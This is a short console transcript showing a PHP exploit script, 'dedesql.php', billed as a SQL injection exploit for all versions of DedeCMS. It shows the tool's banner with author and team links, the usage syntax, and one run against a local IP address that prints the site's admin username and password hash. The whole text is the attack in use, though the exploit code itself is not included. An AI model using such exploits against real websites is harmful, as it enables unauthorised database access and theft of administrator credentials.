 C:\windows\system32\cmd.exe
F:\>php dedesql.php
--+++============================================================+++--
--+++===========Dedecms all versions SQL Injection Exp===========+++--
--+++============================================================+++--
loudong.360.cm
[+] Author   : My5t3ry
[+] Blog     : http://www.bksec.net
[+] Team     : http://www.t00ls.net
[+] Usage    : php dedesql.php <hostname> <path>
[+] Ex.      : php dedesql.php www.bksec.net /
F:\>php dedesql.php 192.168.116.129 /dedecms
[+] Len(username): 5
[+] username: admin
[+] password: 171469e80d32c0559f88
F:\>